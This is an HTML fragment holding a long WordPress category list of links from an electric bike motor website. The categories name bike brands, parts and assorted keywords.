	<li class="cat-item cat-item-3256"><a href="https://myelectricbikemotor.com/category/biike/" >biike</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://myelectricbikemotor.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://myelectricbikemotor.com/category/bikekit/" >bikekit</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://myelectricbikemotor.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://myelectricbikemotor.com/category/bikight/" >bikight</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://myelectricbikemotor.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://myelectricbikemotor.com/category/bionx/" >bionx</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://myelectricbikemotor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://myelectricbikemotor.com/category/bldc/" >bldc</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://myelectricbikemotor.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://myelectricbikemotor.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://myelectricbikemotor.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://myelectricbikemotor.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://myelectricbikemotor.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://myelectricbikemotor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://myelectricbikemotor.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://myelectricbikemotor.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://myelectricbikemotor.com/category/brose/" >brose</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://myelectricbikemotor.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://myelectricbikemotor.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myelectricbikemotor.com/category/btrpower/" >btrpower</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://myelectricbikemotor.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://myelectricbikemotor.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://myelectricbikemotor.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://myelectricbikemotor.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://myelectricbikemotor.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://myelectricbikemotor.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://myelectricbikemotor.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://myelectricbikemotor.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://myelectricbikemotor.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://myelectricbikemotor.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://myelectricbikemotor.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://myelectricbikemotor.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://myelectricbikemotor.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://myelectricbikemotor.com/category/chainless/" >chainless</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://myelectricbikemotor.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://myelectricbikemotor.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://myelectricbikemotor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://myelectricbikemotor.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://myelectricbikemotor.com/category/cheevalry/" >cheevalry</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://myelectricbikemotor.com/category/chopster/" >chopster</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myelectricbikemotor.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://myelectricbikemotor.com/category/colorway/" >colorway</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://myelectricbikemotor.com/category/comfi/" >comfi</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://myelectricbikemotor.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://myelectricbikemotor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://myelectricbikemotor.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://myelectricbikemotor.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://myelectricbikemotor.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://myelectricbikemotor.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://myelectricbikemotor.com/category/corratec/" >corratec</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myelectricbikemotor.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://myelectricbikemotor.com/category/crenex/" >crenex</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://myelectricbikemotor.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myelectricbikemotor.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://myelectricbikemotor.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://myelectricbikemotor.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://myelectricbikemotor.com/category/cybervelo/" >cybervelo</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://myelectricbikemotor.com/category/cyclamatic/" >cyclamatic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://myelectricbikemotor.com/category/cyrusher/" >cyrusher</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://myelectricbikemotor.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://myelectricbikemotor.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://myelectricbikemotor.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://myelectricbikemotor.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://myelectricbikemotor.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://myelectricbikemotor.com/category/deruiz/" >deruiz</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://myelectricbikemotor.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://myelectricbikemotor.com/category/diamondback/" >diamondback</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://myelectricbikemotor.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://myelectricbikemotor.com/category/dillenger/" >dillenger</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://myelectricbikemotor.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://myelectricbikemotor.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://myelectricbikemotor.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://myelectricbikemotor.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://myelectricbikemotor.com/category/dohiker/" >dohiker</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://myelectricbikemotor.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://myelectricbikemotor.com/category/downtube/" >downtube</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://myelectricbikemotor.com/category/downtube3/" >downtube3</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://myelectricbikemotor.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://myelectricbikemotor.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://myelectricbikemotor.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://myelectricbikemotor.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://myelectricbikemotor.com/category/dutr/" >dutr</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://myelectricbikemotor.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://myelectricbikemotor.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://myelectricbikemotor.com/category/e-glide/" >e-glide</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://myelectricbikemotor.com/category/e-plus/" >e-plus</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://myelectricbikemotor.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://myelectricbikemotor.com/category/e-trike/" >e-trike</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://myelectricbikemotor.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://myelectricbikemotor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://myelectricbikemotor.com/category/eb60p/" >eb60p</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://myelectricbikemotor.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://myelectricbikemotor.com/category/ebikepower/" >ebikepower</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://myelectricbikemotor.com/category/ebikes/" >ebikes</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://myelectricbikemotor.com/category/eglide/" >eglide</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://myelectricbikemotor.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://myelectricbikemotor.com/category/electricbattery/" >electricbattery</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://myelectricbikemotor.com/category/eletrical/" >eletrical</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://myelectricbikemotor.com/category/elife/" >elife</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://myelectricbikemotor.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://myelectricbikemotor.com/category/elysium/" >elysium</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://myelectricbikemotor.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://myelectricbikemotor.com/category/engwe/" >engwe</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://myelectricbikemotor.com/category/ep02/" >ep02</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://myelectricbikemotor.com/category/eplus/" >eplus</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://myelectricbikemotor.com/category/eskute/" >eskute</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://myelectricbikemotor.com/category/etropolis/" >etropolis</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://myelectricbikemotor.com/category/eurobike/" >eurobike</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://myelectricbikemotor.com/category/evercross/" >evercross</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://myelectricbikemotor.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://myelectricbikemotor.com/category/ezbike/" >ezbike</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://myelectricbikemotor.com/category/ezee/" >ezee</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://myelectricbikemotor.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://myelectricbikemotor.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://myelectricbikemotor.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://myelectricbikemotor.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://myelectricbikemotor.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://myelectricbikemotor.com/category/fiido/" >fiido</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://myelectricbikemotor.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://myelectricbikemotor.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://myelectricbikemotor.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://myelectricbikemotor.com/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://myelectricbikemotor.com/category/forsale/" >forsale</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://myelectricbikemotor.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://myelectricbikemotor.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://myelectricbikemotor.com/category/freego/" >freego</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://myelectricbikemotor.com/category/frenetic/" >frenetic</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://myelectricbikemotor.com/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://myelectricbikemotor.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://myelectricbikemotor.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://myelectricbikemotor.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://myelectricbikemotor.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://myelectricbikemotor.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://myelectricbikemotor.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://myelectricbikemotor.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://myelectricbikemotor.com/category/g-hybrid/" >g-hybrid</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://myelectricbikemotor.com/category/g-hybridmammoth/" >g-hybridmammoth</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://myelectricbikemotor.com/category/g510/" >g510</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://myelectricbikemotor.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://myelectricbikemotor.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://myelectricbikemotor.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://myelectricbikemotor.com/category/gearless/" >gearless</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://myelectricbikemotor.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://myelectricbikemotor.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://myelectricbikemotor.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://myelectricbikemotor.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://myelectricbikemotor.com/category/gn27/" >gn27</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://myelectricbikemotor.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://myelectricbikemotor.com/category/goelectric/" >goelectric</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://myelectricbikemotor.com/category/gogobest/" >gogobest</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://myelectricbikemotor.com/category/gotrax/" >gotrax</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://myelectricbikemotor.com/category/grimeca/" >grimeca</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://myelectricbikemotor.com/category/grob/" >grob</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://myelectricbikemotor.com/category/gtech/" >gtech</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://myelectricbikemotor.com/category/haibike/" >haibike</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://myelectricbikemotor.com/category/hailong/" >hailong</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://myelectricbikemotor.com/category/hailong1/" >hailong1</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://myelectricbikemotor.com/category/hailong3/" >hailong3</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://myelectricbikemotor.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://myelectricbikemotor.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://myelectricbikemotor.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://myelectricbikemotor.com/category/heybike/" >heybike</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://myelectricbikemotor.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://myelectricbikemotor.com/category/hidoes/" >hidoes</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://myelectricbikemotor.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://myelectricbikemotor.com/category/high-speed/" >high-speed</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://myelectricbikemotor.com/category/himo/" >himo</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://myelectricbikemotor.com/category/hitway/" >hitway</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://myelectricbikemotor.com/category/hkm-390/" >hkm-390</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://myelectricbikemotor.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://myelectricbikemotor.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://myelectricbikemotor.com/category/hpr50/" >hpr50</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myelectricbikemotor.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://myelectricbikemotor.com/category/i-motor/" >i-motor</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://myelectricbikemotor.com/category/ienyrid/" >ienyrid</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://myelectricbikemotor.com/category/imortor/" >imortor</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://myelectricbikemotor.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://myelectricbikemotor.com/category/inche/" >inche</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://myelectricbikemotor.com/category/inchelectric/" >inchelectric</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://myelectricbikemotor.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myelectricbikemotor.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://myelectricbikemotor.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://myelectricbikemotor.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://myelectricbikemotor.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://myelectricbikemotor.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://myelectricbikemotor.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://myelectricbikemotor.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://myelectricbikemotor.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://myelectricbikemotor.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://myelectricbikemotor.com/category/jolta/" >jolta</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://myelectricbikemotor.com/category/jorvik/" >jorvik</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://myelectricbikemotor.com/category/kalhoff/" >kalhoff</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://myelectricbikemotor.com/category/kalkhoff/" >kalkhoff</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://myelectricbikemotor.com/category/keenso/" >keenso</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://myelectricbikemotor.com/category/keteles/" >keteles</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://myelectricbikemotor.com/category/kiddowe/" >kiddowe</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://myelectricbikemotor.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://myelectricbikemotor.com/category/kinesis/" >kinesis</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://myelectricbikemotor.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://myelectricbikemotor.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://myelectricbikemotor.com/category/kobra/" >kobra</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://myelectricbikemotor.com/category/kona/" >kona</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://myelectricbikemotor.com/category/koyote/" >koyote</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://myelectricbikemotor.com/category/kudos/" >kudos</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://myelectricbikemotor.com/category/kunray/" >kunray</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://myelectricbikemotor.com/category/kwikfold/" >kwikfold</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://myelectricbikemotor.com/category/lacing/" >lacing</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://myelectricbikemotor.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://myelectricbikemotor.com/category/ladped/" >ladped</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://myelectricbikemotor.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://myelectricbikemotor.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://myelectricbikemotor.com/category/lcd3/" >lcd3</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://myelectricbikemotor.com/category/lcd8/" >lcd8</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://myelectricbikemotor.com/category/lcddisc/" >lcddisc</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://myelectricbikemotor.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://myelectricbikemotor.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://myelectricbikemotor.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://myelectricbikemotor.com/category/leili/" >leili</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://myelectricbikemotor.com/category/li-ion/" >li-ion</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://myelectricbikemotor.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://myelectricbikemotor.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://myelectricbikemotor.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://myelectricbikemotor.com/category/liitokala/" >liitokala</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://myelectricbikemotor.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://myelectricbikemotor.com/category/lombardo/" >lombardo</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://myelectricbikemotor.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://myelectricbikemotor.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://myelectricbikemotor.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://myelectricbikemotor.com/category/lunyee/" >lunyee</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://myelectricbikemotor.com/category/machina/" >machina</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://myelectricbikemotor.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://myelectricbikemotor.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://myelectricbikemotor.com/category/magicycle/" >magicycle</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://myelectricbikemotor.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://myelectricbikemotor.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://myelectricbikemotor.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://myelectricbikemotor.com/category/manke/" >manke</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://myelectricbikemotor.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://myelectricbikemotor.com/category/manwoman/" >manwoman</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://myelectricbikemotor.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://myelectricbikemotor.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://myelectricbikemotor.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://myelectricbikemotor.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://myelectricbikemotor.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://myelectricbikemotor.com/category/megawheels/" >megawheels</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://myelectricbikemotor.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://myelectricbikemotor.com/category/merida/" >merida</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://myelectricbikemotor.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://myelectricbikemotor.com/category/mid-drive/" >mid-drive</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://myelectricbikemotor.com/category/mihogo/" >mihogo</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://myelectricbikemotor.com/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://myelectricbikemotor.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://myelectricbikemotor.com/category/mondraker/" >mondraker</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://myelectricbikemotor.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://myelectricbikemotor.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://myelectricbikemotor.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://myelectricbikemotor.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://myelectricbikemotor.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://myelectricbikemotor.com/category/motorize/" >motorize</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://myelectricbikemotor.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://myelectricbikemotor.com/category/motors/" >motors</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://myelectricbikemotor.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://myelectricbikemotor.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://myelectricbikemotor.com/category/muli/" >muli</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://myelectricbikemotor.com/category/mxus/" >mxus</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://myelectricbikemotor.com/category/my1016z2/" >my1016z2</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://myelectricbikemotor.com/category/my1025z2/" >my1025z2</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://myelectricbikemotor.com/category/mycle/" >mycle</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://myelectricbikemotor.com/category/nakto/" >nakto</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://myelectricbikemotor.com/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://myelectricbikemotor.com/category/nerw/" >nerw</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://myelectricbikemotor.com/category/nihola/" >nihola</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://myelectricbikemotor.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://myelectricbikemotor.com/category/niubility/" >niubility</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://myelectricbikemotor.com/category/niubo/" >niubo</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://myelectricbikemotor.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://myelectricbikemotor.com/category/omeser/" >omeser</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myelectricbikemotor.com/category/omnium/" >omnium</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://myelectricbikemotor.com/category/onebot/" >onebot</a>
</li>
